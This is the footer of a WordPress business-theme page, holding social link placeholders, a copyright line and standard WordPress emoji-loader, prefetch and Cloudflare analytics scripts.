                                      	<a title="facebook" class="fa fa-facebook" target="_blank" href="#facebook"></a> 
                         
                    
                                       	<a title="twitter" class="fa fa-twitter" target="_blank" href="#twitter"></a>
                          
                    
                                      	<a title="google-plus" class="fa fa-google-plus" target="_blank" href="#gplus"></a>
                          
                    
                     
                  	<a title="linkedin" class="fa fa-linkedin" target="_blank" href="#linkedin"></a>
                                    </div>
              
                   
                </div><!--end .widget-column-4-->
                
                
            <div class="clear"></div>
        </div><!--end .container-->
        
        <div class="copyright-wrapper">
        	<div class="container">
            	<div class="copyright-txt">
				               		2018 BizGrowth. All Right Reserved.       
                                </div>
                <div class="design-by"> Theme by Grace Themes  </div>
            </div>
            <div class="clear"></div>
        </div>
    </div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bizgrowth/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.localdlish.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.localdlish.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"871c6c5f9b01434e9a84c2ee8bfd118b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>